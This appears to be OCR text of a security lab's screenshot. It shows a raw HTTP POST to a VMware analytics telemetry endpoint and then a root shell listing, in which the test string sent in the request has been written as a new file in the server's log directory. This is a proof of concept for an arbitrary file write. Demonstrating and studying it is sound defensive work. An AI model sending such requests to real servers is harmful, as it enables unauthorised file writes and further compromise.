 Request
Pretty Raw Hex \n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=1333333333337
HTTP/1.1
2 Host: 192.168.139.173
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 11
13
14 testahihihi
root@localhost [ /var/log/vmware/analytics/prod ]# ls -la
total 152
drwxr-xr-x 4 root root 4096 Sep 24 13:01 .
drwxr-xr-x 4 root root 4096 Sep 24 12:44 ..
-rw-r--r-- 1 root root 12 Sep 24 13:01 _c_i1333333333337.json
-rw-r--r-- 1 root root 20 Sep 23 21:42 _c_ind28h.json
_c_i1333333333337.json _c_ind28h.json
root@localhost [ /var/log/vmware/analytics/prod ]# cat _c_i1333333333337.json
testahihihi
root@localhost [ /var/log/vmware/analytics/prod ]#
Khan安全攻防实验室